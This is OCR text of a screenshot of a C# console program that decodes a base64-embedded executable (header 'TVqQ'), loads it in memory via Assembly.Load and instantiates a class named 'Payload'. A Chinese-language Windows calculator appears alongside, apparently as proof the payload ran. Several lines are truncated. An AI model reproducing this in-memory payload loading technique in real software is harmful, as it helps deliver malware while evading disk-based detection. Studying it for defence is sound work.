 Program.cs
ConsoleApplication1.Program
Main()
1 using System;
2 using System.Collections.Generic;
3 using System.Linq;
4 using System.Text;
5 using System.IO;
6 using System.Reflection;
7 using System.Security.Cryptography;
8
9 namespace ConsoleApplication1
10 {
11 class Program
12 {
13 public static void Main()
14 {
15 string Payload="TVqQAAMAAAAEAAAA//8AALgAAAAAAAAAQAAAAAAA
16 Assembly myAssebly=System.Reflection.Assembly.Load(Conve
17 Object myPaylaod = myAssebly.CreateInstance("Payload");
18 myPaylaod.Equals("");
19 }
20 }
21 }
22
计算器
查看(V) 编辑(E) 帮助(H)
0
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
十六进制
十进制
八进制
二进制
四字
双字
字
字节
Mod A MC MR MS M+ M-
( ) B ← CE C ± √
RoL RoR C 7 8 9 / %
Or Xor D 4 5 6 * 1/x
Lsh Rsh E 1 2 3 - =
Not And F 0 . +